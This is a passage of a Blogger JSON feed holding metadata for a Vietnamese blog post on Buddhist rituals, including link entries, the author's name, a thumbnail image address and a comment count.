xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/8834958165034886232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/8834958165034886232"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/12\/nghi-le-phat-giao-viet-nam-920.html","title":"NGHI LỄ PHẬT GIÁO VIỆT NAM 9"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh8IxPzYtP6y6y-o4U68rBYAjufgBm69fJ8LXndnnWtngoQZRiDCfrtro3EJWGAWRSorTOLfzOfBiup-DGOpj95Ld3X0gk4Hpzprzqpoi7S6IBy2KE39eqqSK0ba4bwaULLBtSrAJsik\/s72-c\/nghi-le-trong-gia-dinh-phat-tu-cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});